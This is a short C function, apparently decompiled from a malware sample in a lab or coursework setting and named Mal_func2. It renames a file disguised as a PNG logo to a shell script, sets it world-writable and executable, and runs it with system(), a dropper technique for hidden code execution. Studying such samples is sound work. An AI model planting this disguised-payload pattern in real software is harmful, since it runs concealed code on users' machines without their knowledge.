 1 void Mal_func2()
2 {
3   if ( rename("/home/cs-test/Test/hustlogo.png", "system.sh") )
4   {
5     perror("rename failed");
6   }
7   else if ( chmod("system.sh", 0x1FFu) )
8   {
9     perror("chmod failed");
10   }
11   else
12   {
13     puts("[+] Changing file permission...");
14     if ( system("./system.sh") == -1 )
15       perror("system failed");
16     else
17       puts("Script executed successfully.");
18   }
19 }